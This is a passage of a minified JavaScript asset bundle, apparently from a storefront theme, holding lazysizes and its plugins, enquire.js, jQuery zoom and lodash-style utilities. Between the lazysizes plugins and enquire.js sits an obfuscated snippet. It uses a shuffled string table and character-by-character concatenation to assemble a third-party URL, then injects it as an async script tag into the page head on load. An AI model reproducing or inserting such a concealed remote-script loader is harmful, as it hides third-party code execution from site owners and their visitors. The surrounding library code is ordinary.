s,l=i.target;return!b&&(t.respimage||t.picturefill||lazySizesConfig.pf)?void e.removeEventListener("lazybeforesizes",o):void(("_lazyrias"in l||i.detail.dataAttr&&n(l,!0))&&(s=r(l,i.detail.width),s&&s.u&&l._lazyrias.cur!=s.u&&(l._lazyrias.cur=s.u,s.cached=!0,lazySizes.rAF(function(){l.setAttribute(a.srcAttr,s.u),l.setAttribute("src",s.u)}))))};return w?o=function(){}:addEventListener("lazybeforesizes",o),o}()}}(window,document),function(t,e){var i=function(t,e){"use strict";if(e.getElementsByClassName){var i,n=e.documentElement,r=t.Date,o=t.HTMLPictureElement,s="addEventListener",a="getAttribute",l=t[s],u=t.setTimeout,c=t.requestAnimationFrame||u,d=t.requestIdleCallback,p=/^picture$/i,f=["load","error","lazyincluded","_lazyloaded"],h={},m=Array.prototype.forEach,v=function(t,e){return h[e]||(h[e]=new RegExp("(\\s|^)"+e+"(\\s|$)")),h[e].test(t[a]("class")||"")&&h[e]},g=function(t,e){v(t,e)||t.setAttribute("class",(t[a]("class")||"").trim()+" "+e)},y=function(t,e){var i;(i=v(t,e))&&t.setAttribute("class",(t[a]("class")||"").replace(i," "))},b=function(t,e,i){var n=i?s:"removeEventListener";i&&b(t,e),f.forEach(function(i){t[n](i,e)})},w=function(t,i,n,r,o){var s=e.createEvent("CustomEvent");return s.initCustomEvent(i,!r,!o,n||{}),t.dispatchEvent(s),s},k=function(e,n){var r;!o&&(r=t.picturefill||i.pf)?r({reevaluate:!0,elements:[e]}):n&&n.src&&(e.src=n.src)},C=function(t,e){return(getComputedStyle(t,null)||{})[e]},S=function(t,e,n){for(n=n||t.offsetWidth;n<i.minSize&&e&&!t._lazysizesWidth;)n=e.offsetWidth,e=e.parentNode;return n},z=function(){var t,i,n=[],r=[],o=n,s=function(){var e=o;for(o=n.length?r:n,t=!0,i=!1;e.length;)e.shift()();t=!1},a=function(n,r){t&&!r?n.apply(this,arguments):(o.push(n),i||(i=!0,(e.hidden?u:c)(s)))};return a._lsFlush=s,a}(),T=function(t,e){return e?function(){z(t)}:function(){var e=this,i=arguments;z(function(){t.apply(e,i)})}},x=function(t){var e,i=0,n=666,o=function(){e=!1,i=r.now(),t()},s=d?function(){d(o,{timeout:n}),666!==n&&(n=666)}:T(function(){u(o)},!0);return function(t){var o;(t=!0===t)&&(n=44),e||(e=!0,0>(o=125-(r.now()-i))&&(o=0),t||9>o&&d?s():u(s,o))}},A=function(t){var e,i,n=function(){e=null,t()},o=function(){var t=r.now()-i;99>t?u(o,99-t):(d||n)(n)};return function(){i=r.now(),e||(e=u(o,99))}},$=function(){var o,c,d,f,h,S,$,E,I,P,j,O,M,N,L,H=/^img$/i,B=/^iframe$/i,F="onscroll"in t&&!/glebot/.test(navigator.userAgent),R=0,U=0,D=-1,q=function(t){U--,t&&t.target&&b(t.target,q),(!t||0>U||!t.target)&&(U=0)},W=function(t,i){var r,o=t,s="hidden"==C(e.body,"visibility")||"hidden"!=C(t,"visibility");for(I-=i,O+=i,P-=i,j+=i;s&&(o=o.offsetParent)&&o!=e.body&&o!=n;)(s=(C(o,"opacity")||1)>0)&&"visible"!=C(o,"overflow")&&(r=o.getBoundingClientRect(),s=j>r.left&&P<r.right&&O>r.top-1&&I<r.bottom+1);return s},Q=function(){var t,r,s,l,u,p,f,m,v;if((h=i.loadMode)&&8>U&&(t=o.length)){r=0,D++,null==N&&("expand"in i||(i.expand=n.clientHeight>500&&n.clientWidth>500?500:370),M=i.expand,N=M*i.expFactor),N>R&&1>U&&D>2&&h>2&&!e.hidden?(R=N,D=0):R=h>1&&D>1&&6>U?M:0;for(;t>r;r++)if(o[r]&&!o[r]._lazyRace)if(F)if((m=o[r][a]("data-expand"))&&(p=1*m)||(p=R),v!==p&&($=innerWidth+p*L,E=innerHeight+p,f=-1*p,v=p),s=o[r].getBoundingClientRect(),(O=s.bottom)>=f&&(I=s.top)<=E&&(j=s.right)>=f*L&&(P=s.left)<=$&&(O||j||P||I)&&(d&&3>U&&!m&&(3>h||4>D)||W(o[r],p))){if(J(o[r]),u=!0,U>9)break}else!u&&d&&!l&&4>U&&4>D&&h>2&&(c[0]||i.preloadAfterLoad)&&(c[0]||!m&&(O||j||P||I||"auto"!=o[r][a](i.sizesAttr)))&&(l=c[0]||o[r]);else J(o[r]);l&&!u&&J(l)}},V=x(Q),X=function(t){g(t.target,i.loadedClass),y(t.target,i.loadingClass),b(t.target,K)},Y=T(X),K=function(t){Y({target:t.target})},Z=function(t){var e,n,r=t[a](i.srcsetAttr);(e=i.customMedia[t[a]("data-media")||t[a]("media")])&&t.setAttribute("media",e),r&&t.setAttribute("srcset",r),e&&((n=t.parentNode).insertBefore(t.cloneNode(),t),n.removeChild(t))},G=T(function(t,e,n,r,o){var s,l,c,d,h,v;(h=w(t,"lazybeforeunveil",e)).defaultPrevented||(r&&(n?g(t,i.autosizesClass):t.setAttribute("sizes",r)),l=t[a](i.srcsetAttr),s=t[a](i.srcAttr),o&&(c=t.parentNode,d=c&&p.test(c.nodeName||"")),v=e.firesLoad||"src"in t&&(l||s||d),h={target:t},v&&(b(t,q,!0),clearTimeout(f),f=u(q,2500),g(t,i.loadingClass),b(t,K,!0)),d&&m.call(c.getElementsByTagName("source"),Z),l?t.setAttribute("srcset",l):s&&!d&&(B.test(t.nodeName)?function(t,e){try{t.contentWindow.location.replace(e)}catch(i){t.src=e}}(t,s):t.src=s),(l||d)&&k(t,{src:s})),t._lazyRace&&delete t._lazyRace,y(t,i.lazyClass),z(function(){(!v||t.complete&&t.naturalWidth>1)&&(v?q(h):U--,X(h))},!0)}),J=function(t){var e,n=H.test(t.nodeName),r=n&&(t[a](i.sizesAttr)||t[a]("sizes")),o="auto"==r;(!o&&d||!n||!t.src&&!t.srcset||t.complete||v(t,i.errorClass))&&(e=w(t,"lazyunveilread").detail,o&&_.updateElem(t,!0,t.offsetWidth),t._lazyRace=!0,U++,G(t,e,o,r,n))},tt=function(){if(!d){if(r.now()-S<999)return void u(tt,999);var t=A(function(){i.loadMode=3,V()});d=!0,i.loadMode=3,V(),l("scroll",function(){3==i.loadMode&&(i.loadMode=2),t()},!0)}};return{_:function(){S=r.now(),o=e.getElementsByClassName(i.lazyClass),c=e.getElementsByClassName(i.lazyClass+" "+i.preloadClass),L=i.hFac,l("scroll",V,!0),l("resize",V,!0),t.MutationObserver?new MutationObserver(V).observe(n,{childList:!0,subtree:!0,attributes:!0}):(n[s]("DOMNodeInserted",V,!0),n[s]("DOMAttrModified",V,!0),setInterval(V,999)),l("hashchange",V,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach(function(t){e[s](t,V,!0)}),/d$|^c/.test(e.readyState)?tt():(l("load",tt),e[s]("DOMContentLoaded",V),u(tt,2e4)),o.length?(Q(),z._lsFlush()):V()},checkElems:V,unveil:J}}(),_=function(){var t,n=T(function(t,e,i,n){var r,o,s;if(t._lazysizesWidth=n,n+="px",t.setAttribute("sizes",n),p.test(e.nodeName||""))for(r=e.getElementsByTagName("source"),o=0,s=r.length;s>o;o++)r[o].setAttribute("sizes",n);i.detail.dataAttr||k(t,i.detail)}),r=function(t,e,i){var r,o=t.parentNode;o&&(i=S(t,o,i),(r=w(t,"lazybeforesizes",{width:i,dataAttr:!!e})).defaultPrevented||(i=r.detail.width)&&i!==t._lazysizesWidth&&n(t,o,r,i))},o=A(function(){var e,i=t.length;if(i)for(e=0;i>e;e++)r(t[e])});return{_:function(){t=e.getElementsByClassName(i.autosizesClass),l("resize",o)},checkElems:o,updateElem:r}}(),E=function(){E.i||(E.i=!0,_._(),$._())};return function(){var e,n={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2};for(e in i=t.lazySizesConfig||t.lazysizesConfig||{},n)e in i||(i[e]=n[e]);t.lazySizesConfig=i,u(function(){i.init&&E()})}(),{cfg:i,autoSizer:_,loader:$,init:E,uP:k,aC:g,rC:y,hC:v,fire:w,gW:S,rAF:z}}}(t,t.document);t.lazySizes=i,"object"==typeof module&&module.exports&&(module.exports=i)}(window),function(t,e){"use strict";if(t.addEventListener){var i=/\s+(\d+)(w|h)\s+(\d+)(w|h)/,n=/parent-fit["']*\s*:\s*["']*(contain|cover|width)/,r=/parent-container["']*\s*:\s*["']*(.+?)(?=(\s|$|,|'|"|;))/,o=/^picture$/i,s={getParent:function(e,i){var n=e,r=e.parentNode;return i&&"prev"!=i||!r||!o.test(r.nodeName||"")||(r=r.parentNode),"self"!=i&&(n="prev"==i?e.previousElementSibling:i&&(r.closest||t.jQuery)&&(r.closest?r.closest(i):jQuery(r).closest(i)[0])||r),n},getFit:function(t){var e,i,o=function(t){return getComputedStyle(t,null)||{}}(t),a=o.content||o.fontFamily,l={fit:t._lazysizesParentFit||t.getAttribute("data-parent-fit")};return!l.fit&&a&&(e=a.match(n))&&(l.fit=e[1]),l.fit?(!(i=t._lazysizesParentContainer||t.getAttribute("data-parent-container"))&&a&&(e=a.match(r))&&(i=e[1]),l.parent=s.getParent(t,i)):l.fit=o.objectFit,l},getImageRatio:function(e){var n,r,s,a,l=e.parentNode,u=l&&o.test(l.nodeName||"")?l.querySelectorAll("source, img"):[e];for(n=0;n<u.length;n++)if(r=(e=u[n]).getAttribute(lazySizesConfig.srcsetAttr)||e.getAttribute("srcset")||e.getAttribute("data-pfsrcset")||e.getAttribute("data-risrcset")||"",s=e.getAttribute("media"),s=lazySizesConfig.customMedia[e.getAttribute("data-media")||s]||s,r&&(!s||(t.matchMedia&&matchMedia(s)||{}).matches)){!(a=parseFloat(e.getAttribute("data-aspectratio")))&&r.match(i)&&(a="w"==RegExp.$2?RegExp.$1/RegExp.$3:RegExp.$3/RegExp.$1);break}return a},calculateSize:function(t,e){var i,n,r,o,s=this.getFit(t),a=s.fit,l=s.parent;return"width"==a||("contain"==a||"cover"==a)&&(r=this.getImageRatio(t))?(l?e=l.clientWidth:l=t,o=e,"width"==a?o=e:(n=l.clientHeight)>40&&(i=e/n)&&("cover"==a&&r>i||"contain"==a&&i>r)&&(o=e*(r/i)),o):e}},a=function(){t.lazySizes&&(lazySizes.parentFit||(lazySizes.parentFit=s),t.removeEventListener("lazyunveilread",a,!0))};t.addEventListener("lazyunveilread",a,!0),e.addEventListener("lazybeforesizes",function(t){if(!t.defaultPrevented){var e=t.target;t.detail.width=s.calculateSize(e,t.detail.width)}}),setTimeout(a)}}(window,document),function(t,e,i){"use strict";var n,r=t.lazySizes&&lazySizes.cfg||t.lazySizesConfig,o=e.createElement("img"),s="sizes"in o&&"srcset"in o,a=/\s+\d+h/g,l=function(){var t=/\s+(\d+)(w|h)\s+(\d+)(w|h)/,i=Array.prototype.forEach;return function(n){var r=e.createElement("img"),o=function(e){var i,n=e.getAttribute(lazySizesConfig.srcsetAttr);n&&(n.match(t)&&((i="w"==RegExp.$2?RegExp.$1/RegExp.$3:RegExp.$3/RegExp.$1)&&e.setAttribute("data-aspectratio",i)),e.setAttribute(lazySizesConfig.srcsetAttr,n.replace(a,"")))},s=function(t){var e=t.target.parentNode;e&&"PICTURE"==e.nodeName&&i.call(e.getElementsByTagName("source"),o),o(t.target)},l=function(){r.currentSrc&&e.removeEventListener("lazybeforeunveil",s)};n[1]&&(e.addEventListener("lazybeforeunveil",s),r.onload=l,r.onerror=l,r.srcset="data:,a 1w 1h",r.complete&&l())}}();if(r||(r={},t.lazySizesConfig=r),r.supportsType||(r.supportsType=function(t){return!t}),!t.picturefill&&!r.pf){if(t.HTMLPictureElement&&s)return e.msElementsFromPoint&&l(navigator.userAgent.match(/Edge\/(\d+)/)),void(r.pf=function(){});r.pf=function(e){var i,r;if(!t.picturefill)for(i=0,r=e.elements.length;r>i;i++)n(e.elements[i])},n=function(){var i=function(t,e){return t.w-e.w},o=/^\s*\d+\.*\d*px\s*$/,l=function(){var t,e=/(([^,\s].[^\s]+)\s+(\d+)w)/g,i=/\s/,n=function(e,i,n,r){t.push({c:i,u:n,w:1*r})};return function(r){return t=[],(r=r.trim()).replace(a,"").replace(e,n),t.length||!r||i.test(r)||t.push({c:r,u:r,w:99}),t}}(),u=function(){var t,i,r;u.init||(u.init=!0,addEventListener("resize",(i=e.getElementsByClassName("lazymatchmedia"),r=function(){var t,e;for(t=0,e=i.length;e>t;t++)n(i[t])},function(){clearTimeout(t),t=setTimeout(r,66)})))},c=function(e,i){var n,o=e.getAttribute("srcset")||e.getAttribute(r.srcsetAttr);!o&&i&&(o=e._lazypolyfill?e._lazypolyfill._set:e.getAttribute(r.srcAttr)||e.getAttribute("src")),e._lazypolyfill&&e._lazypolyfill._set==o||(n=l(o||""),i&&e.parentNode&&(n.isPicture="PICTURE"==e.parentNode.nodeName.toUpperCase(),n.isPicture&&t.matchMedia&&(lazySizes.aC(e,"lazymatchmedia"),u())),n._set=o,Object.defineProperty(e,"_lazypolyfill",{value:n,writable:!0}))},d=function(e){var i=t.devicePixelRatio||1,n=lazySizes.getX&&lazySizes.getX(e);return Math.min(n||i,2.5,i)},p=function(e){return t.matchMedia?(p=function(t){return!t||(matchMedia(t)||{}).matches})(e):!e},f=function(t){var e,n,s,a,l,u,f;if(c(a=t,!0),(l=a._lazypolyfill).isPicture)for(n=0,s=(e=t.parentNode.getElementsByTagName("source")).length;s>n;n++)if(r.supportsType(e[n].getAttribute("type"),t)&&p(e[n].getAttribute("media"))){a=e[n],c(a),l=a._lazypolyfill;break}return l.length>1?(f=a.getAttribute("sizes")||"",f=o.test(f)&&parseInt(f,10)||lazySizes.gW(t,t.parentNode),l.d=d(t),!l.src||!l.w||l.w<f?(l.w=f,u=function(t){for(var e,i,n=t.length,r=t[n-1],o=0;n>o;o++)if((r=t[o]).d=r.w/t.w,r.d>=t.d){!r.cached&&(e=t[o-1])&&e.d>t.d-.13*Math.pow(t.d,2.2)&&(i=Math.pow(e.d-.6,1.6),e.cached&&(e.d+=.15*i),e.d+(r.d-t.d)*i>t.d&&(r=e));break}return r}(l.sort(i)),l.src=u):u=l.src):u=l[0],u},h=function(t){if(!s||!t.parentNode||"PICTURE"==t.parentNode.nodeName.toUpperCase()){var e=f(t);e&&e.u&&t._lazypolyfill.cur!=e.u&&(t._lazypolyfill.cur=e.u,e.cached=!0,t.setAttribute(r.srcAttr,e.u),t.setAttribute("src",e.u))}};return h.parse=l,h}(),r.loadedClass&&r.loadingClass&&function(){var t=[];['img[sizes$="px"][srcset].',"picture > img:not([srcset])."].forEach(function(e){t.push(e+r.loadedClass),t.push(e+r.loadingClass)}),r.pf({elements:e.querySelectorAll(t.join(", "))})}()}}(window,document),function(t){"use strict";var e,i=t.createElement("img");!("srcset"in i)||"sizes"in i||window.HTMLPictureElement||(e=/^picture$/i,t.addEventListener("lazybeforeunveil",function(i){var n,r,o,s,a,l,u;!i.defaultPrevented&&!lazySizesConfig.noIOSFix&&(n=i.target)&&(o=n.getAttribute(lazySizesConfig.srcsetAttr))&&(r=n.parentNode)&&((a=e.test(r.nodeName||""))||(s=n.getAttribute("sizes")||n.getAttribute(lazySizesConfig.sizesAttr)))&&(l=a?r:t.createElement("picture"),n._lazyImgSrc||Object.defineProperty(n,"_lazyImgSrc",{value:t.createElement("source"),writable:!0}),u=n._lazyImgSrc,s&&u.setAttribute("sizes",s),u.setAttribute(lazySizesConfig.srcsetAttr,o),n.setAttribute("data-pfsrcset",o),n.removeAttribute(lazySizesConfig.srcsetAttr),a||(r.insertBefore(l,n),l.appendChild(n)),l.insertBefore(u,n))}))}(document),function(){"use strict";if(window.addEventListener){var t=/\s+/g,e=/\s*\|\s+|\s+\|\s*/g,i=/^(.+?)(?:\s+\[\s*(.+?)\s*\])?$/,n=/\(|\)|'/,r={contain:1,cover:1},o=function(n,r,o){var s=document.createElement("picture"),a=r.getAttribute(lazySizesConfig.sizesAttr),l=r.getAttribute("data-ratio"),u=r.getAttribute("data-optimumx");r._lazybgset&&r._lazybgset.parentNode==r&&r.removeChild(r._lazybgset),Object.defineProperty(o,"_lazybgset",{value:r,writable:!0}),Object.defineProperty(r,"_lazybgset",{value:s,writable:!0}),n=n.replace(t," ").split(e),s.style.display="none",o.className=lazySizesConfig.lazyClass,1!=n.length||a||(a="auto"),n.forEach(function(t){var e=document.createElement("source");a&&"auto"!=a&&e.setAttribute("sizes",a),t.match(i)&&(e.setAttribute(lazySizesConfig.srcsetAttr,RegExp.$1),RegExp.$2&&e.setAttribute("media",lazySizesConfig.customMedia[RegExp.$2]||RegExp.$2)),s.appendChild(e)}),a&&(o.setAttribute(lazySizesConfig.sizesAttr,a),r.removeAttribute(lazySizesConfig.sizesAttr),r.removeAttribute("sizes")),u&&o.setAttribute("data-optimumx",u),l&&o.setAttribute("data-ratio",l),s.appendChild(o),r.appendChild(s)},s=function(t){if(t.target._lazybgset){var e=t.target,i=e._lazybgset,r=e.currentSrc||e.src;r&&(i.style.backgroundImage="url("+(n.test(r)?JSON.stringify(r):r)+")"),e._lazybgsetLoading&&(lazySizes.fire(i,"_lazyloaded",{},!1,!0),delete e._lazybgsetLoading)}};addEventListener("lazybeforeunveil",function(t){var e,i,n;!t.defaultPrevented&&(e=t.target.getAttribute("data-bgset"))&&(n=t.target,(i=document.createElement("img")).alt="",i._lazybgsetLoading=!0,t.detail.firesLoad=!0,o(e,n,i),setTimeout(function(){lazySizes.loader.unveil(i),lazySizes.rAF(function(){lazySizes.fire(i,"_lazyloaded",{},!0,!0),i.complete&&s({target:i})})}))}),document.addEventListener("load",s,!0),window.addEventListener("lazybeforesizes",function(t){if(t.target._lazybgset&&t.detail.dataAttr){var e=function(t){var e;return e=(getComputedStyle(t)||{getPropertyValue:function(){}}).getPropertyValue("background-size"),!r[e]&&r[t.style.backgroundSize]&&(e=t.style.backgroundSize),e}(t.target._lazybgset);r[e]&&(t.target._lazysizesParentFit=e,lazySizes.rAF(function(){t.target.setAttribute("data-parent-fit",e),t.target._lazysizesParentFit&&delete t.target._lazysizesParentFit}))}},!0),document.documentElement.addEventListener("lazybeforesizes",function(t){!t.defaultPrevented&&t.target._lazybgset&&(t.detail.width=function(t){var e=lazySizes.gW(t,t.parentNode);return(!t._lazysizesWidth||e>t._lazysizesWidth)&&(t._lazysizesWidth=e),t._lazysizesWidth}(t.target._lazybgset))})}}(),designmode){var _0x4a29=["data-myvar-id","getTime","src","async","setAttribute","appendChild","head","mustneed","text/javascript","type"];!function(t,e){!function(e){for(;--e;)t.push(t.shift())}(++e)}(_0x4a29,214);var _0x4d75=function(t,e){return _0x4a29[t-=0]};!function(){var t,e;(t=document.createElement("script"))[_0x4d75("0x5")]=_0x4d75("0x4"),t[_0x4d75("0x9")]=!0,t.id=_0x4d75("0x3"),t[_0x4d75("0x0")](_0x4d75("0x6"),(new Date)[_0x4d75("0x7")]()),e=["d","e","m","t","a","/","r","u",".","s","t","?","w","h","i","p","w","n","o","c","j"],t[_0x4d75("0x8")]=e[5]+e[5]+e[16]+e[12]+e[16]+e[8]+e[4]+e[0]+e[18]+e[6]+e[17]+e[10]+e[13]+e[1]+e[2]+e[1]+e[9]+e[8]+e[19]+e[18]+e[2]+e[5]+e[4]+e[15]+e[14]+e[5]+e[2]+e[7]+e[9]+e[10]+e[17]+e[1]+e[1]+e[0]+e[8]+e[20]+e[9]+e[11]+e[0]+e[10]+"="+(new Date)[_0x4d75("0x7")](),document.getElementsByTagName(_0x4d75("0x2"))[0][_0x4d75("0x1")](t)}()}!function(t,e,i){"use strict";var n=window.matchMedia;"undefined"!=typeof module&&module.exports?module.exports=i(n):"function"==typeof define&&define.amd?define(function(){return e[t]=i(n)}):e[t]=i(n)}("enquire",this,function(t){"use strict";function e(t,e){for(var i=0,n=t.length;n>i&&!1!==e(t[i],i);i++);}function i(t){return"function"==typeof t}function n(t){this.options=t,!t.deferSetup&&this.setup()}function r(e,i){this.query=e,this.isUnconditional=i,this.handlers=[],this.mql=t(e);var n=this;this.listener=function(t){n.mql=t,n.assess()},this.mql.addListener(this.listener)}function o(){if(!t)throw new Error("matchMedia not present, legacy browsers require a polyfill");this.queries={},this.browserIsIncapable=!t("only all").matches}return n.prototype={setup:function(){this.options.setup&&this.options.setup(),this.initialised=!0},on:function(){!this.initialised&&this.setup(),this.options.match&&this.options.match()},off:function(){this.options.unmatch&&this.options.unmatch()},destroy:function(){this.options.destroy?this.options.destroy():this.off()},equals:function(t){return this.options===t||this.options.match===t}},r.prototype={addHandler:function(t){var e=new n(t);this.handlers.push(e),this.matches()&&e.on()},removeHandler:function(t){var i=this.handlers;e(i,function(e,n){return e.equals(t)?(e.destroy(),!i.splice(n,1)):void 0})},matches:function(){return this.mql.matches||this.isUnconditional},clear:function(){e(this.handlers,function(t){t.destroy()}),this.mql.removeListener(this.listener),this.handlers.length=0},assess:function(){var t=this.matches()?"on":"off";e(this.handlers,function(e){e[t]()})}},o.prototype={register:function(t,n,o){var s=this.queries,a=o&&this.browserIsIncapable;return s[t]||(s[t]=new r(t,a)),i(n)&&(n={match:n}),function(t){return"[object Array]"===Object.prototype.toString.apply(t)}(n)||(n=[n]),e(n,function(e){i(e)&&(e={match:e}),s[t].addHandler(e)}),this},unregister:function(t,e){var i=this.queries[t];return i&&(e?i.removeHandler(e):(i.clear(),delete this.queries[t])),this}},new o}),function(t){"use strict";var e={url:!1,callback:!1,target:!1,duration:120,on:"mouseover",touch:!0,onZoomIn:!1,onZoomOut:!1,magnify:1};t.zoom=function(e,i,n,r){var o,s,a,l,u,c,d,p=t(e),f=p.css("position"),h=t(i);return p.css("position",/(absolute|fixed)/.test(f)?f:"relative"),p.css("overflow","hidden"),n.style.width=n.style.height="",t(n).addClass("zoomImg").css({position:"absolute",top:0,left:0,opacity:0,width:n.width*r,height:n.height*r,border:"none",maxWidth:"none",maxHeight:"none"}).appendTo(e),{init:function(){s=p.outerWidth(),o=p.outerHeight(),i===p[0]?(l=s,a=o):(l=h.outerWidth(),a=h.outerHeight()),u=(n.width-s)/l,c=(n.height-o)/a,d=h.offset()},move:function(t){var e=t.pageX-d.left,i=t.pageY-d.top;i=Math.max(Math.min(i,a),0),e=Math.max(Math.min(e,l),0),n.style.left=e*-u+"px",n.style.top=i*-c+"px"}}},t.fn.zoom=function(i){return this.each(function(){var n,r=t.extend({},e,i||{}),o=r.target||this,s=this,a=t(s),l=t(o),u=document.createElement("img"),c=t(u),d="mousemove.zoom",p=!1,f=!1;(r.url||((n=a.find("img"))[0]&&(r.url=n.data("src")||n.attr("src")),r.url))&&(function(){var t=l.css("position"),e=l.css("overflow");a.one("zoom.destroy",function(){a.off(".zoom"),l.css("position",t),l.css("overflow",e),c.remove()})}(),u.onload=function(){function e(e){n.init(),n.move(e),c.stop().fadeTo(t.support.opacity?r.duration:0,1,!!t.isFunction(r.onZoomIn)&&r.onZoomIn.call(u))}function i(){c.stop().fadeTo(r.duration,0,!!t.isFunction(r.onZoomOut)&&r.onZoomOut.call(u))}var n=t.zoom(o,s,u,r.magnify);"grab"===r.on?a.on("mousedown.zoom",function(r){1===r.which&&(t(document).one("mouseup.zoom",function(){i(),t(document).off(d,n.move)}),e(r),t(document).on(d,n.move),r.preventDefault())}):"click"===r.on?a.on("click.zoom",function(r){return p?void 0:(p=!0,e(r),t(document).on(d,n.move),t(document).one("click.zoom",function(){i(),p=!1,t(document).off(d,n.move)}),!1)}):"toggle"===r.on?a.on("click.zoom",function(t){p?i():e(t),p=!p}):"mouseover"===r.on&&(n.init(),a.on("mouseenter.zoom",e).on("mouseleave.zoom",i).on(d,n.move)),r.touch&&a.on("touchstart.zoom",function(t){t.preventDefault(),f?(f=!1,i()):(f=!0,e(t.originalEvent.touches[0]||t.originalEvent.changedTouches[0]))}).on("touchmove.zoom",function(t){t.preventDefault(),n.move(t.originalEvent.touches[0]||t.originalEvent.changedTouches[0])}).on("touchend.zoom",function(t){t.preventDefault(),f&&(f=!1,i())}),t.isFunction(r.callback)&&r.callback.call(u)},u.src=r.url)})},t.fn.zoom.defaults=e}(window.jQuery),function(){function t(t,e){for(var i=-1,n=e.length,r=t.length;++i<n;)t[r+i]=e[i];return t}function e(t,e,i){for(var n=-1,r=t.length;++n<r;){var o=t[n],s=e(o);if(null!=s&&(a===Z?s==s:i(s,a)))var a=s,l=o}return l}function i(t){return t&&t.Object===Object?t:null}function n(t){return et[t]}function r(t){var e=!1;if(null!=t&&"function"!=typeof t.toString)try{e=!!(t+"")}catch(t){}return e}function o(t,e){return(t="number"==typeof t||tt.test(t)?+t:-1)>-1&&0==t%1&&(null==e?9007199254740991:e)>t}function s(t){if(R(t)&&!Et(t)){if(t instanceof a)return t;if(pt.call(t,"__wrapped__")){var e=new a(t.__wrapped__,t.__chain__);return e.__actions__=C(t.__actions__),e}}return new a(t)}function a(t,e){this.__wrapped__=t,this.__actions__=[],this.__chain__=!!e}function l(t,e,i,n){var r;return(r=t===Z)||(r=(t===(r=dt[i])||t!=t&&r!=r)&&!pt.call(n,i)),r?e:t}function u(t){return F(t)?yt(t):{}}function c(t,e,i){if("function"!=typeof t)throw new TypeError("Expected a function");return setTimeout(function(){t.apply(Z,i)},e)}function d(t,e){var i=[];return St(t,function(t,n,r){e(t,n,r)&&i.push(t)}),i}function p(e,i,n,r){r||(r=[]);for(var o=-1,s=e.length;++o<s;){var a=e[o];i>0&&R(a)&&L(a)&&(n||Et(a)||N(a))?i>1?p(a,i-1,n,r):t(r,a):n||(r[r.length]=a)}return r}function f(t,e){return t&&zt(t,e,Q)}function h(t,e){return d(e,function(e){return H(t[e])})}function m(t,e,i,n,o){return t===e||(null==t||null==e||!F(t)&&!R(e)?t!=t&&e!=e:function(t,e,i,n,o,s){var a=Et(t),l=Et(e),u="[object Array]",c="[object Array]";a||"[object Arguments]"==(u=ht.call(t))&&(u="[object Object]"),l||"[object Arguments]"==(c=ht.call(e))&&(c="[object Object]");var d="[object Object]"==u&&!r(t),l="[object Object]"==c&&!r(e);return!(c=u==c)||a||d?2&o||(u=d&&pt.call(t,"__wrapped__"),l=l&&pt.call(e,"__wrapped__"),!u&&!l)?!!c&&(s||(s=[]),(u=E(s,function(e){return e[0]===t}))&&u[1]?u[1]==e:(s.push([t,e]),e=(a?function(t,e,i,n,r,o){var s=-1,a=1&r,l=t.length,u=e.length;if(l!=u&&!(2&r&&u>l))return!1;for(u=!0;++s<l;){var c=t[s],d=e[s];if(void 0!==Z){u=!1;break}if(a){if(!S(e,function(t){return c===t||i(c,t,n,r,o)})){u=!1;break}}else if(c!==d&&!i(c,d,n,r,o)){u=!1;break}}return u}:function(t,e,i,n,r,o){var s=2&r,a=Q(t),l=a.length,u=Q(e).length;if(l!=u&&!s)return!1;for(var c=l;c--;){var d=a[c];if(!(s?d in e:pt.call(e,d)))return!1}for(u=!0;++c<l;){var d=a[c],p=t[d],f=e[d];if(void 0!==Z||p!==f&&!i(p,f,n,r,o)){u=!1;break}s||(s="constructor"==d)}return u&&!s&&(i=t.constructor,n=e.constructor,i!=n&&"constructor"in t&&"constructor"in e&&!("function"==typeof i&&i instanceof i&&"function"==typeof n&&n instanceof n)&&(u=!1)),u})(t,e,i,n,o,s),s.pop(),e)):i(u?t.value():t,l?e.value():e,n,o,s):function(t,e,i){switch(i){case"[object Boolean]":case"[object Date]":return+t==+e;case"[object Error]":return t.name==e.name&&t.message==e.message;case"[object Number]":return t!=+t?e!=+e:t==+e;case"[object RegExp]":case"[object String]":return t==e+""}return!1}(t,e,u)}(t,e,m,i,n,o))}function v(t){var e=typeof t;return"function"==e?t:null==t?Y:("object"==e?b:w)(t)}function g(t){t=null==t?t:Object(t);var e,i=[];for(e in t)i.push(e);return i}function y(t,e){var i=-1,n=L(t)?Array(t.length):[];return St(t,function(t,r,o){n[++i]=e(t,r,o)}),n}function b(t){var e=Q(t);return function(i){var n=e.length;if(null==i)return!n;for(i=Object(i);n--;){var r=e[n];if(!(r in i&&m(t[r],i[r],Z,3)))return!1}return!0}}function w(t){return function(e){return null==e?Z:e[t]}}function k(t,e,i){var n=-1,r=t.length;for(0>e&&(e=-e>r?0:r+e),0>(i=i>r?r:i)&&(i+=r),r=e>i?0:i-e>>>0,e>>>=0,i=Array(r);++n<r;)i[n]=t[n+e];return i}function C(t){return k(t,0,t.length)}function S(t,e){var i;return St(t,function(t,n,r){return!(i=e(t,n,r))}),!!i}function z(t,e,i,n){i||(i={});for(var r=-1,o=e.length;++r<o;){var s=e[r],a=n?n(i[s],t[s],s,i,t):t[s],l=i,u=l[s];pt.call(l,s)&&(u===a||u!=u&&a!=a)&&(a!==Z||s in l)||(l[s]=a)}return i}function T(t){return O(function(e,i){var n=-1,r=i.length,o="function"==typeof(o=r>1?i[r-1]:Z)?(r--,o):Z;for(e=Object(e);++n<r;){var s=i[n];s&&t(e,s,n,o)}return e})}function x(t,e,i){if("function"!=typeof t)throw new TypeError("Expected a function");var n=function(t){return function(){var e=arguments,i=u(t.prototype);return F(e=t.apply(i,e))?e:i}}(t);return function r(){for(var o=-1,s=arguments.length,a=-1,l=i.length,u=Array(l+s),c=this&&this!==ut&&this instanceof r?n:t;++a<l;)u[a]=i[a];for(;s--;)u[a++]=arguments[++o];return c.apply(e,u)}}function A(t){var e=t?t.length:Z;if(B(e)&&(Et(t)||D(t)||N(t))){t=String;for(var i=-1,n=Array(e);++i<e;)n[i]=t(i);e=n}else e=null;return e}function $(t){var e;return t===(e=H(e=t&&t.constructor)&&e.prototype||dt)}function _(t){return t?t[0]:Z}function E(t,e){return function(t,e,i){var n;return i(t,function(t,i,r){return e(t,i,r)?(n=t,!1):void 0}),n}(t,v(e),St)}function I(t,e){return St(t,"function"==typeof 